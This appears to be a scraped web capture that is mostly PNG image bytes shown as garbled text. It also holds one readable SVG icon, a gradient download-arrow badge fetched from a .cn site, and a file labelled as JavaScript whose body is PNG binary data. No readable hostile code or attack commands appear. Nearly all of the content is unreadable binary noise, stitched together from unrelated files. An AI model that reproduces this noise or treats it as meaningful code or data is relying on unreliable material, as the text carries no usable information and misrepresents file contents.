�V@�k�?Uq�t���5�2WI�I� �1�\uOZvov���/ �5�8�)��˾��YK�{#�� �u�` լ�-;N֜{�PX ��J��qQ�)-�j ��R�� 0H��>��)N������
�Z ���cQ�}�D�ڬ#j=Pq1d ���4� j0�.��f�� �W ���'�@��Et#�\�� 0]tl�& n<Վ��>t,	 l���d� �� J���  �'a3 ��h7���
H�]�h�PX \WG[c�;`n�՛�$�K��:Hj���T�=��й" ���`!�N ���"s�� 009	tI	 �v��5��{
�V �[�׫πy��\e�0 LM�(���)�t �u�j �   ��@rPu
q���� �	 tǣ��7�� v@K�����gai H�����nY�u P]��`�f ��%	$��u��O-	 �tu���TuJ��9 ,47	$i 9� ��!:�o�	��ZV��O�|���R �� ��%�<�t� l�%��W�@"Z۲` ����Է��� ����`���%6$�@��	�k= \ �!�rY ܨjP $�`q �	 pk�=�� �- 2 ��
@$��8 � �* ^ K n ��Z ^ e $�) �������r_m ��� �$ � 0 y= x�� ` 0    �� pf ���` ,� � l`) ��, e �'�b��  ���)���@m#��  ���Q� f���Q ��
��3 ,�x ��3   ���d 8;qI���f  E ��b��R@2 �� K|F�{ �2 ,�	���}���t ~&���}���� ��(�t <�R�&0չ�}�f ��p0"9�
�`TXS " ��փ �|e] � ` x0 �: �� ����e5��g$ ��  � � L�#S@��z��)N`���^ ���S=J���,$� H qlv,��3���� 7@m+�[��^fM �W-�v��7dg 0�`@�1������d �+��
'wd3 ��@-��ɡ �� (�eաgb^U1  �V �z�W��'yZ�@� ��r�c� �] ���������#� ��W�Qrx���2� n�Sy
8! p= >+��q� /�a�R@�M P�x�C �:z()�[ :����[�x3S ��+��\���Sy �
���W�%ݝ �ة�  �W ��y���5ؕ�y@mky�r��V�eb=��Í� p{P�
����7��X  {kb���2U���2  v��識�x#���`/�:���W3��'E(3m1� ��ZS��fy�K� �����8��[
� � jA�w+�N�E�������g�P�8U�����  =	��St^Q�Z�� @��Lcū�U��j3 � �z@(	Po�kߠ�M��+=� ���x<)q�. �� � -	��'сu] l��RW3�	� 5P�E  ; �t$@] {���� &	��q�$��.�f �- P��@ ������wG�m�
 E�������k�3M{'5I���W׼����������m��Ds�;ݰ�� HXi�H N�ŭ�"��Tb�Q�ݫn:�
�ěm.}��d�e�2/� ��h# �K��X�`I�"}�1r�	��W %vW�7V�+2�K�A ����?e��ī�ZM we(p�{�a����@ Z	���G��5�YeL�J��t� �1��    IDAT�,m���%��@��L�T@ ��ny�#�N�B�ئ���~\Iw 5��M�����F[���Pb�@ N���߬q$̯��_i���
@�&�P��=VޫZ�a��.�v�����/����T	��* ��Y��XIl��z*�
@ N��%@�Ap_l���v=���ؾ��<�'����+e'�(�p�R �K�$�����T�z�
�/��[
ͫ	7=�I�����P	� �% Iw�T�_O�.�_k�7����'�cWl���X|8��A �4+�.ed�9@��5���,UBɟ{�4��c�׽w�� IOD�3��V ]�D�� I�W�YZLײ��e�.������D�p/Иp������� �Q�U�+]7Ѥa��(���o+ ���	����:�\��,UR���S+ 8Q ����׫&��R� ��* ��]��_2a�sfZ�C,��;�3 ��Ю������uݾRw+���U ���I�ի0���]�v���	�S �z8m�N�]	q�{x&���R�v�
@��p���Yj�i�L�	�s�8@ ���K v*6��~��.��_&`���V R.��c�=���̋Ì��\3Ng p�@�&��Lx{1�p+:�n:����h@�WH�~�o3���1^��a�;Sp� �+ q�M1���u�ԯz�Pw��a�֪.�`�x�h���:�WL�[.S�*����={���b�
@ ���vB����1���s���M��<���������1k��>�2�އ1��	�}�
�
<����c��N���	�z�~1Ӧa^��r� �����}��l��}{�m_���a�L* p�����M�[s�S�H�m����n�*�Zk��@ ��ͷ�l��7f����@�ۯm��s>�k����T� ��د �?f����j �ʹy��{߫ ��. 8c �*@��w}�!��� Ԛic�'��S�-ô�S`�d}�|�s��y�K��z����zϝ�v�ڒ)g p� �Q���?���,��P� s�ܴC6}� �IP� ���p�ѩP� C�ɩz�M� 8i ���k��]?��,-�������� �����R� �+�X� �"�ԥ��� �.@����ņ�p� 4�-��h�� �h��������W�
@ ����A�Tj���H��v 
 ������ 8�o������oJ����(u�Ǐ҆
��C��� ��xL�ﵙb�b_�I� ���.��_q��H 8u �}���nϟ��#	H���ݶ�,bn�����|{�K���J0wx��%5	@�<��Z
��� �p� T�cy��+?��5�&d+��͖8�z&�� � �� I������5J��9��̳�Pu�����P�Q� �� �&�2qt�ݐ����l	���m�o�� 4����[����������i����oc۾BJ�� �����ƺ�B�r;����s��:������� <�1�&NY��O��%�x_)y>��J��/1
@��l���>��5�l?���u!�����eYCݫ�y������Cw�B5O N)ܒ"��v^�|�_T����� �4 ���ͬsR�[�( p&��3�����M!Ƹ�4�㎵0�il�ݣt� |^j�N��yu8��:?����3>�h2 ��]��d{����=&��!�qX?�v�����Y��ǈ��>�܌����k��~m�?��_ �q�h[�_#����          @     @ @   @     @ @   @   @  @ @     @   @ @                 @     @ @   @     @ @   @    @   @ @     @  8�Q  @ �#	 �  �  T� ��{�3 �4 �t ��� �4 �6
 �4
 ��c� � N|, 8�F�  � ��� `� �e��w��f�ن�� ��c`�. `	@�� �N��h�N � '  � �H �<�ps ��`��0F�]��� �u���  Z�=�h� ��1 �n 	 ( ��� 
@�� ����/ � 4:� ( �4�Q ���7��M�� o�`�a�w� ��h���9� 8	�m���{� ��ݟ� ��� v��Q �pA��~�?�] �� [AԜ��Q~� ��
P����0>'�� 8�:�G���?e��\ �e� ��/     �        �        �      �        �        �        �        �        �      �        �        �        �        �        �      �        �        �        �        �        �     ��ػ��8q-��%������gr� �h��[���dh�<�K��          @       �             @       �             @       �               @       �          �s2	 `'S*�ߤ�O�_�+�8��V �Q�-0�?��~��%����   �[L/<�8Oy@.!  �(���p_��^�Ә9  �u�ea�~(�9�4tL  |���/1�rHGc�  |&Wp�&P�K!H   �8����O�  4,�_`��D   �bz�M�J�>8"	  (P� �yx� @  ��b���5z%  �B�|�3��ߝ@   @����Q�i��$  �F|�>p�&  ���u\{3@;�  P'�\8��  ���/� ql@ � �����   �^�w\�y薔  ,�^,̃��  ,�jGA��$$  �k�=��  бF�2�mH   �J��/�T��p�L$� @ +��鵺 #+�  ���I����& � @ k�W� e 90	  �\t_Y&��.0� @ �'�I	  � ?y�q^�l���Y �nsJ)�]�`Х���ڍ ���h���_�%�|��1�>�"�
�� R�!��A ���oU<	�X�# � �;%  � $  � $   H @   � � @  � @  � @  � @  � @  � @  � @  � @  � @  � @ ;�V(��F����� @ ���_i��)頼���2x! �ȿ�����F���8��<�J��L/���JH zkZg�C�	<R e�˃*j�E���d���+�	�=�o�$� pG��S��7�"  n(�tN��V;@  ��9{@�� �=�#� pG�k�i�T��v��
|~�� Osߴ  7@���P��S���~67�vH   �2�'��Sv���%��k%  �(��vk�� ͩ�n���  �@�Z����3���=$  `���'�H_!�<�(�j>H   �S o��m�8�&��k�}�C   �R a|dgp8��⮏� @ �i��#��p�}C�|�� @ �� *��@��pPb�7}� pS̧6m�+�=_��� � @ ��߁7��-෾.p޵�$� pS������t����!��/�!  n*��IН� ��yO� � p_��u+?�o���'  n+�Q���Aǎ)�y� p[Ԏ����x���!���A  ����;� p�AС��iL ��tz�y$����1�mN   �X cN��g@�j7���o�w� @ �� ���� ���;�� �;�x� *�����x�}` ��P� ��o7" t�&� ���D�����h�ʋ����@	 �[�ұ�
 Ŵ��� @ �� j+��K� �K7��   �-�Zxר P��&m^O0y��l��  ��@m�|?�|Z xk���� ��(�_ ����O'�b`S��N[~#  ���Ҿ	4� ��}��;�$  ���7ոZq���b)5��� �#��v��ǿl5��G�6�  е�n�|��1Ŷ�7	  h�v ~{-_}P:u��}�O��  X���@�� �&���   X� �M��{hpe�[.�z
T � �H�m��и#��ݝ�43�  ���;�y�ɡ>����(� @ �>`��͏�;��\$�� ��������g�=��k�~"Y�hWO ��(͖.��)P `���]n�}२�g>h1;�{WI � �aj7@폦8z���Ie�-�/M  0d����� ��\4m%���B  �YXZ,��,�'��CضQ^�,a� � �'�����r���T�������@   ��[@K_v��t9�e���F̈́�S�� @ w@��� �3ۢ�ǀ6v�$  ����Y���6��M�is��  �b���j��@��{��,� @ �J����k{D�Y��}hZ�oA � �IkȽό=������  к��� 7�H� ���%  `���3 �-��ت�  �Q�O���`��Зo�qH � ������\�o����$  �g�R{����~q(��=`	 ��H�<�_"=3�Z�7 � ފ.oZ���!� p@ ?󕐟����>��z({�  �k�Wy3��1�M!I   @�765��g^����� @  ��7_� ���y�eq� @  ��k�K��˓?Jj�,� @ ;�.> �i�����,� @ �0?g���9��&�JX � F`�����*�*� @ ��@�d��.n��%  `Է�g�����s����T	 ����+��{� ���n���]�r	?/�i� @ x1F�
6��	���U>m�"	  ؑ}.h����=`	  ��9����o�?6��@ � :�^��@���(�i�.K   @'��O-��iD � �,���
��@���J   @1=�8�\���Z��%  ���M;^P|j������ť��B����J   �i���C���_�?��i�#��Ӈ�$  ����o�(�Gz/��<ç\�i������ @  ���i#�����B0�7�\�/X � v�c=�:�kUj�o�v�� @  �������K�qO@] �I� @ ��m�;a�P��j) =  �X9�ۯ��@�zU؜$  ��j�yc'拟��rVU  �,����t�M��_ � ���j5��bB�;j�  �]����6U�l�g����~	  �\V�͜�)��F���ཥ_  8������@���+���/� @ o�
�c��^0-�[=�� �G	���o��i�H���@��q� ��+��U������@   �ǳ�(��:0b(�?�   ��bw=ϡI'
�p����@   ���4���;y������� y���� �?��mGq
�(&%%A����)`��\� I᳖z4o]����$  ���;<O%mJy7�d?��������߻ � |�s?������DAI�Ec�� ��Ⱦ�~�{��_]pPzp���<�l� ; ��K������4�ۀ�C���'ML�  n J�}��=�C��d��ש��2jk"  �?��ӟ}�s�=
8O���Vjf����?� ��ؗ�қ}ѽ?×۹G3�9̬��k����%@ ���K�~�W�-�ӏ�&���L	 @� ?I�ڏp,8u�)�q�>\��J�[; �X�o��&`p��.���uN�T� kt�t�����3_��$�y��/_��  B�k�����b���}�\��v �R>��pZ>~y]�A���t�����@ R)@ �� d�N���o!���@ҫ���� �z0?�n����s	8��맱�O��f���
@ ����9�a��K����t, %�   |T ��@�5��D4o�5��`� �i8mq�;bh^��3v  ��u���P��Mn��@ �x\���z���m�� ; ��HǇ�OJ��~L�N+|I; �������pm{��f��*j� 0 ^
7���|_���h�����p���{>8�7- ����U��� �ۀ�:w ����^�	�� ~w Ҳw���:�'��`��uֺ_��Y�     @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @            @       @       @       @       @            @       @       @       @       @       @     �� �~  @�     �       ��/ �N     @  �4 �_@D�     �  Pi |&$@H;  o�� ���(0�  E'  q�A ��Z   ���` �  p <	N	��@ �: � ����
 @� � ����>P�hz � ��	 @� � �V  b���W4 n�� �� �t = N�BiwN�B���;��  p
Hw �� �ܜ; �  a� @� 8���S`�0� ��q��; ��� �  At    i  ��G f@  @�� <
���C ����D��! @� ��
 @H���oP�N  � ���ߍ� ��G`P��	��A Ԯ	�C ���M�̀ *�	 @L� 3 �����n�Y? 3 ��ML�̀ ���ZS 3 ��u��00@�v�̀ *����R�L ̀ *�ۙD����J�l <5 f@ �� �D� ���@u���ߣ  A7 f@ ������ ��2`P��	�c`���N�̀ �n �%�� �IW �� )� 9�H_���� 8�� �FW [ �J��ps�NP�� [ �*���- @�ps�NP�� [ �Ϸl�� �� �t�� ���� 6 �� �� �C���o�_{w�#UC�I��a�| ]�~I���%0�{m�Q ] �  E + @��
 Pt� T] �  G���+ @��
 Pt� T] �((@��� Pu� T] �  G��� ����)(�I����SP�s�G�
 Ps� #������)(�	F+ ��;0@�`F�{ȯM) G ��zL� ��f�  �i�� ���(� 8$�c*G ������� �j�� ��9$4��#@FmA8��c	G �dƚ�wȦ-* G �\z,���X���@ �����G��� �k�� K���  -��  )���3 �vcG�;�׶�#�n=B ��  E�}�� `� ��[y ���� 6��?� ؑ�-�7�� �%��  �  �=1"4 @��oy
�C0�B��_ T�� ��  �5��l  wIDAT @#�)@����@ �� ��>�"m�k ���� �濏A�� @�k  �� � �� @�k  ��� 2"4 ���  �_ �/� �� @�k  �� � �� @�k  ��_�8H��  �����d\�� �j�k ����� ���2>��� �j���-��)��ƥ�� >����� �� @�;9��  ��� �4 ��Z��P��c	 �z��  ����@ �?� ������ ��(�p�)�p�� �- �K ��� `�� �- �K ��� `�� ��:��?���w  �w  �;��wp�q�* ���S ��W �_ ���� �oB�
 �?* �x �?* 8Q�* (�b�D � �����fW�5 p��7 6���%(9���X �?^ �?NA��ÿ�OSNA�ӏ ��� �N���t  �݂ \~� ��� �NyP��ߋ �ѿ�5H _����U��s���/��@��w�����/���o>��h��<���;
��6�K~�,�W��x������O�����N�#����?�Ǵ/���7�j��@    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg
body_size: 2476
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint0_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint1_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint2_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint3_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint4_linear_10344_129051)"/>
<path d="M17.5714 14H10.4285C9.63964 14 9 13.312 9 12.463V10.5417C9 10.3295 9.16 10.1575 9.35707 10.1575H10.0715C10.2687 10.1575 10.4285 10.3295 10.4285 10.5417V11.6945C10.4285 12.119 10.7483 12.463 11.1428 12.463H16.8572C17.2517 12.463 17.5714 12.119 17.5714 11.6945V10.5417C17.5714 10.3295 17.7313 10.1575 17.9286 10.1575H18.6429C18.8401 10.1575 19 10.3295 19 10.5417V12.463C19 13.312 18.3605 14 17.5714 14ZM11.0967 6.46113C11.2411 6.3057 11.4756 6.3057 11.6201 6.46113L13.2859 8.25342V4.38436C13.2859 4.1722 13.4458 4 13.6429 4H14.3572C14.5544 4 14.7144 4.1722 14.7144 4.38436V8.25342L16.3802 6.46113C16.5247 6.3057 16.759 6.3057 16.9035 6.46113L17.427 7.02441C17.5714 7.17987 17.5714 7.43195 17.427 7.58754L14.4772 10.7613C14.4645 10.775 14.235 10.9259 14.0041 10.926C13.7706 10.9262 13.5358 10.7751 13.523 10.7613L10.5732 7.58754C10.4287 7.43194 10.4287 7.17987 10.5732 7.02441L11.0967 6.46113Z" fill="white" fill-opacity="0.75"/>
<defs>
<linearGradient id="paint0_linear_10344_129051" x1="0" y1="12.3179" x2="25" y2="12.3179" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFA490"/>
<stop offset="1" stop-color="#FF86CC"/>
</linearGradient>
<linearGradient id="paint1_linear_10344_129051" x1="17.7083" y1="9.46183" x2="1.56352" y2="9.46183" gradientUnits="userSpaceOnUse">
<stop stop-color="#AC61D4"/>
<stop offset="1" stop-color="#FF60DD"/>
</linearGradient>
<linearGradient id="paint2_linear_10344_129051" x1="0" y1="9" x2="25" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFC494"/>
<stop offset="1" stop-color="#FF3DC2"/>
</linearGradient>
<linearGradient id="paint3_linear_10344_129051" x1="1.17187" y1="2.7" x2="24.8577" y2="5.38182" gradientUnits="userSpaceOnUse">
<stop stop-color="#DD6B08"/>
<stop offset="1" stop-color="#1589AF"/>
</linearGradient>
<linearGradient id="paint4_linear_10344_129051" x1="25" y1="9" x2="0" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#6282FF"/>
<stop offset="1" stop-color="#D0DAFF"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260118/35c842103869ea7aa44fce635ecc810f.js
body_size: 9487
content:
�PNG

   IHDR   �   �   �X��   	pHYs     ��  &gIDATx��y|SU���7I���PJ(� �eQ��PEDԪ0�&��̏EPf���8�2"��,��"� "n�TAV��[d�����M�4����ޛ�$KӒ�y�^Л�sϽ�9�<�s�sΕ\]Z� ��? ��
^� r��@����WMy��,{�}_���ޖeO��c=I���LY��-����H�u�~Y�F��F���υK\��K�;�r��������B�et������4F9�8dYiЁš6`Yy-�*o�m�8dYF�e\A�]����.��r�><��s���)��[>��m�`aNAy�h���}����8|�)/ذ+�$���2��+���B�@�$$W��������-�X���VC�м�}�ݢ���Gx5~_+��s�2p�V���z/���;z0w�d��O&�l��b1��|,�仿
�P`��%��B3r-���*�-r�|��k1�BY�r��Wʹ��v��E�y��6ZX^;��>\�����#l�i�#/K�媽9J�H�zKSΗp���+��1(�`�F��%kh\�_l��}�6��qo.+�ЊJ�[����"��7`�+hԬ9��s������ę�A���|�wI
P>�(��r�$�:$���3�?�74��>n�����,k�,��t��PE�J:],�-�5p�ߚ��d�`V��ǝ�g�Z�Z���+��x_!��U��$I�9e��gaa���Ղx�F!W �@���� \�^9�0��{���,-��/f}��A~B��G�ϰf�b����Fn.G��Ab�߭(
��*"X0_&��+���8��q�� ���w���?�*j��W�ax�	�]�������KA	�kEӾV4_��8�w_�H\B V��9�M��i�KB���eN��P�+���U�z!.׵�s�.� w���2&�+�X��3���U(G��yϷ�{�S˻lepy�V�z,��K.�.[E�u��"���>�,��|s���{��d��������Rű{s&��;��h�c��'#����u�2�&-�
����.�]�8|�ե ��� ��a��ѧ
}�P���1�:U~n��������(/��ȅ����[O�k���r�5����T㋟fOÑ���G�ШYsN=¿{�ʠ�fn����"+-��4��cǩ�%����ޥ�)*���Ss��| �N�畈8�
��4Rե	���-����c%T�R����|[y_;���Z+�w{���'�3Yo&��1N��; �w���u�$��Y�� 4j�Cj7d��3������s�����*���;p���	�]��Jۨ2�8d�4��=����@��J��������v��F��O�O�uy�A��W],U$�po7+���"��խ;���<5cuz~��^�@=�����X����{�<�'��Ё�����f�]�V���ի �KH ���ZS��!G���Z�U%v8�ϛ�-"t��Cu�|�B�kW 1(�;���%����DȬ/�0�h��D�.]�]RʚO��{��l)�a޶�ݛ3��_�\��SR�r��1*�#���J}/m�(��!��~ݵ���ű���񓅌?]$�0B�i�ڀ;�kM�$�K4��>d�`��^�PܹB��r�(t��kb�7_`4��1�o�:}B����(K�ʉFMغv�Z�۝Z8�}v��['�﫲�+Q�8��)	�s���\	���b�}��Wh���h��Bk1�]�>�O^�o�T a(��2����L��,���c�5��m}�as�زj����/��ٹ�X����v��rr �����.��2'G�9d7��BT� I��OD���T!�����|���	�}��' ��r_+��{�X^~��[v�>�bF��Di[~�`V �SR�nԄ͋�V?T\B��N��������nW�h2���y�Zdٍ�|�%*���Jg�t�+�������v����3����Zy��^le����7�w��b��1����%�$��5���s�1{�N�;��El�DղM&J

4º��w*}}��gx�S�J<&��N�:왪X���7ʿg�n���V�t�0��5�;�Ԇ횁>�Mrw��I2Ek��)����rr�;e23�:�c������Z%���w�?��7h��M{�n���X�]���Kg��] ����b��ޮ�Ϥ%�'�P���V��8#�v�f3s�ZZ%%��>���Y0s:�v���#��&0��2��c��i�N}����F/A�)��n�C���ݰ�9�MT�4z�%ߴ���r�������mQiy&�$�ާ�]��=S��|��P�e6X0O��g(�<z���7$��kqC�?p�^F�)R�oZ����W����ڜztY&+s�v�Z�}���Ә;e���0�ű$����K8d���(��|�e�3�E�Qc���Ly�F��Ly��.[Oϔ�5�>��K�dZ�Ph���!	�R\B�AO�Xy�\�qcr˜�3E�n���ts�4�XJ��SHԄ��v#c_{�}�%��-��=З��SS^����^�{��Y�J̮���,)U�W$�|��3�*t��4~�Qo������	�Z��ؙw6�O��b��,K�m�s�5E�������'G�q�r��|,G'���E�����1F6�\�ݯ���c7n��=��/=���et��7mu���ǛY���UA*4j֜�����{��ԟ՞.��]/��#⌫]Eq�b1��Sr�#����v��3����ek��V<w-��I�b��ql(����9�;��o�i.�㋯���b5N8�����SՄ��1Ѭ��9��=��/
���ෝ��q��9awp������Q��X#_*���d��yV�q�U����Jyo��74<��b1�_VՕ�z}�ZJ�[o%��^X-M��d���{Y!�uuX�S�m�n ����l�iCƎ�j��zѷ�3�4��K��N;S��G^N���2W��C��TZ%%�H����$.!�<���EV�����������4oӖ&-[���u�3Ez0�gL>W�)���Պ�bV
Q���g��Z+�v=��w��7oEĺ7Ū|�ۺ����0�� <���|ٸ)'rN��v)����i�+���@_��Jɱ7^!~��j]=��.�8IڈQ�ؿO]�!s�*Z��恺f�L{�-v��ڙ"�Sr}H�[�����J]���� {hp%8�X� \�:��\kŨ'̘?O�O=°i�1{�Nz�S3f����ݮ�Q���3i�;9�?O��__b���j ~}t��K��2:R��~p ��֔��K��꯿�sL4F�DrL4}��0�A�ǚ0�tj91�q��s��\����)� �#�k�S��U˸K���űk�H�7n�be����=Y��W��b��o�m�ȩG��߹h���q�>�K��R��9�C6�_ ����2-;tT����,�|>���^�h��RY�g\��|�q���.������<&��l(����[bc�\�[bE�eN���آ g��9�1�[���w!�SR9�3�:q6;��+�r��G�߭��Mټ�^r4���J�)J�KդeKN�~|o�1�C�v�p�� |<�eҔ�M|�3 ~(.�c�Lϵ`��:�E�����f�R����ed�j�C��2��l(�R�t�չB֖���6�ݖR��o���w��'3W�լM����U�c�`�L��>r��-xs�� |��L�7oHܷ��Ndm�G�9~�=VҨYsN�4�4�<@�;{s����C�/�yec��yʿ�R�(��3�"��ѹ����CS(q�������SR˧���ND,��RE�R�p�j'��ǵ�p��
��D͸���{�ZlS�{��PDԸ�� l�o@���Y�Nޜ}{=��� N������#�~0�ן͉������ޙ��_/V3 ��g�.`����,���8Z�ʫ�{�/9ƨ��7j�~�"MZ���A�ڵ5'\�d1/��U��p��)�����OS�`Vc�]O����ݨ��ǀ���0׍��rѱV�f�H�ڵi��>�E���"Tq��A t��!�9S�� d�}����f��ׯO����7_e읷{��q>c����
���Ghм9�v���r3�������e҇>��]��8�k'{�$.��ⰺd��4ڱ����{�휞�*�1��5�UWJF����U,��>����{Z�t�4��[u�k6hb%�v�?�ݧ�"��ci�s��Q�ֻ�ݰ�oEX�`n�F�6m�Vנ�67k�e��73��/Y���j���)��=��N-?3���C�x�& �iq� 8%���k)eC���|��*n�=����1���ٯ�ߠ��ݻȝ5����j� ˤ��,��=�K\B3W�����������+���@V�&���KIA���#�p�Es�`�3��� �mF^2�n�e���t�� ���qW�gFN9\L=o���R��h����z�=c2������N<6�s9����LL\�-�t%"���2W�B��a�S�����k�Ӭ96��o��&�G[S��:6���~s�:�����\�%%%����_�$�����OO�;��""X��n�@[S��ⷥ�i��^Z�4kM)�s�m��l1{KE .�0:e�9�|���^�QJ�S��C�޽Cu��q���Whs�0���Æl����<j<���ȸ�� �oOc���r�j�u_�.]i����3^r4�LW��Q|�W��(��]uj��QN����3�ܓ��?O�_�'.��b҈�H<y\m� �>����,�1U}ﶾ�X�@�����{��?r���;�5eS������b!.!A���w׮2}��%H2E�K� ���	l-�j,���g*���t��N}��g�&��j�0����wZ'z���v�<�3.!�䧟吵T#��)��޲SM�hԬ9���s81�$Mٻ�>��9�i.�`V�f�ƨ��5���бV�c�UQ���I].��.�=S��'�x����E�tHG~�h��s��7�0��kE�c�4��^w�e)��9w��z�o0�غ���:o�*)����h�?ө���Cڧ��0�.f�f>��c�1���FZ�I�'���\����*�d5e<s�*f��<�n��׷����ig�RG�;t�J���ݸ]M5�P}I2Ei旃;�Q#�?�uMn���cq7rE$if#[F��3�y�^,7#���R�=���<+6YHCPyt��bMl1���g_�g�����ℽ�"����3��t������Ҭ@�����,����[U7���Z�d1;ǍT�H:�ޓF��j흺� �bפ�$D�o�O\�zw*�g��L19NgB�N�E��ofHB�f)Ns\�leL��������wfiFн�ZJ�4�%�㴮ZIaF���_������cG�������SRy�T�?tP����q����{ʭQ'a�X0�L�HJ������T՜�f_��y�}�F͚���e|��n�	��I�F�(�����}j�m���7��w ܮ�����H�}�0,.���|�o�j\)�DXh��A']������JwCS\�VII~#�q		��'6-�Q��YYd�^E��H��M�`҈�*<a����ʛj��6n����d��1l\��]��s���k�~�@ ��Ϣ�R���\5��8W�%�D.x� �K`W�����K�c�+��Γ2�j����vzo��UNJ�¢�1-�YM�N%���*
���ؼ|���غ��d����X��:֊�U�8͵l�9�t��w:`H�̫�]�P_=�S1���H<9O�o�+/CE�P8y�����!�M��ҡKW ���ر#N����~�d�c 
��n$���;x@}o����g�����kh���q�<o�j�u8�$�y#��# ;�W����wt�Y�ǛzΕ�^w��*Bsh�بYs�M�����d�W&��L)q��M,x�?9Zs��(������
O�`�ɞ�yI¤בi���s-��'�*�,�C�g�t����BC.�dd�i!38م\IO���uߟ'PVH��;VYg
�3���D�٨yb��W�ł��!"����>��.c!��Lp�]��.�"��� �@J葡]��Wc(�K��ra��v��z�=�z5�n����O���|[�m�����m���I1�͛S�qc�fg��l$�l$EY,��-�2�8o���`���E�P�da��)%�j錩�2�-;tT�5hޜ<���[R�d��o�j6ro\�2�$����I\����f�y��9y����%��f�su��� �V�[IW��W����%�5�xp�3�Q�[�G�W�qc�,�����_��
���ZFG�l6rW\)1�����\���?~���H��H~1�<���}��>%����1�����jw�7�O>��Y��[n�9���Rx[;�]��w���)�z�p?�Ypm��J���@��XJ�y�"ڧ����?6��[=�c��' /_{�q��q�o+nq'��#-6ffh?�EQVV����$���\���8s�gΜ!''��'O����9F�$U4�k��1H;S����_r?��+1q��9<��� 8�o/s��+�_�'�,&-�4����~D�$<�1��S}��b�Z��������ڵ�;v�y�f��݋�<�X�����I�)�J�1_��
�Ng��9�]�r������3��]+�D/q�ckSw���y�OH�s����Hbb"���t��p������u�ֱd�~��JʗB5�"�A�\�N3Y��,U g���+�,י�,xo�//zoT$��患�Q���������V��j$I"))���$ƌþ}����ϙ7oG��B�z�(��DEp�k�ۛ:'s�f�iT���2�Y}�RV�Ii7������\���5Z�hӦ'Nd۶m����4m��Á�~����'��W;�5��+��p��,x]cM꣎%P�q��${�h�-Q7���p��[�.&L`ӦM�; ����V����Cy��l��gFc��x�^,�� �\�um?9_�W�n��76lȌ3���y��'9v�X��\���`1-N��xx�>��jL�1(����z�+��B3�,�9eWi��Ő��κu�:t(7n�H�8�3ր���R(N�~�Mq'B�R$d�������<�B\.��	���v���p!q�c-2�e�v��Cv�,p�f͚����c�=��ŋC"I�
��{��Х��J�g�!��˒H8�̄�/�؏7�wOA�6�cI�����H�ʜ�?]�'�8P�N�ϟOϞ=C�`��K�-��\d�v5	��tq�{��쵀�z=���k��O��%��y�yS�d21�|Z�n�T&+5\��V&�G_��.��Y���
l�},���Vʮ�0�hРs��%::Zt�2��ՙ!��]���"6X�藝��s%�9�2.���4&L� R�	h�۝�<U��S"Ψ,/��mڴc$55������Yo�@CA�Z�x���y󂚄A��۱�k<�J�t�R6m�T%Y�qqq���РAi֬u�Vm:̀�4i{��y[5�zKo�������?����IݺuiӦ)))���ӵ��V�"::��Ç��sυ�^Aգ�8�htO�5U�O��SVV��ӧY�v-S�L��n�K�.|�������<x0���8��u��	�!�jC���+��۷3r�Hz���֭[Cv��͛ӵkW��0�Y�B�$U(�����Ջ�����={��.A�  E(���>�u�օ���ݻ����A��`0`��xꩧ(..�t}�[��aÆ"�A�\ ����={B�j���ӬY�\����H���T�5�$��-[��Ձ�E�m�6�;V�z��Y�\z����"���S�4h�+TB �����O߭����[�'�& r	���R�XDOo�@��Z���C���,�@.������%�Ӊ�u�!��K !!��u+T���6mZ�:
!����E�r�����x㍕�+�|pA�@�"p�\4i҄�n���uegg���Յ�EҧObbb*]ϡC��D���!r��'��t]6�-$���C��\.�FJJJ��:~�8ǏzB$���m���o����۷S\\,Z��4��t"�27�t�|����I�k׮I=��^D�N.QỨ�/5�2�Y�թ�z��G}�ɓ'�L6��5kք��Ka�q�>��,_��\ƣ�a)%���}�e9`�`�ƍ�ӧ�F�"999��\�n����t�c�����zʫ��HUd���z�F#F����8Z�lIǎ�֭���ԫW/���;w.�,������0a����A�ڵ���#>>>�ˌb���,]�T�^�@�R �Z��U�VW�2B�[o�Eqq�X��"�y��͛7���G���PķV���v�y�l6�HE|kU��/��g��!�*b���L�2EX��������F������o/�,Y����SRR"\�� !�2}�t �q!N�<�C=����q8BW⛬v���>����_=z�^v��-�A�?@8=�=� ۏ��}W�J.��e`�����y��wٶm@�Z������J_�&�$C���~cѢE|���ܹ ,��7`9�"��Vv����	��ȃ�����?�����b�_��p���rQPP��s�8w��fϞ=dee�{�n�?�N�R�)�v�o��O?姟~��TtI�(((�b�PXXHAA%%%���SPP�W^��	Q\Ä�7�~�z�ϟ_��n����HTT�=C�k1P(AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "AD ��@!� B A�@� �A� "A���/���0zp�7��k���$�8��fЭ���`ĭ@%c�`��Ip}¥j���� 2T�w��߆9���¢������������s d�������4k2�3�۹�>�H@.s�d����,>�?q(ȥж1|4���L!��2{e����td'`��WZd�1�B�c��[�V����2���Bt5A��������������O�����$I�b�0n�8V�X!�"B�
%I��t2~�xfϞ�Nw�J�$JJJ8p� z�>��%\6!������\.v��}Y��!'��5�t�K�A�"Z�@!� B A�@�0:�X�*#�V�
!I���b��R-�ť��F�
!IPV��IP����p�O{+��#��/r�2���i�Z;Փ�}5��0k���{$*;�,�\AhX�����62��H.	N��L�w[���	��' �-��+��ȠӇ�^
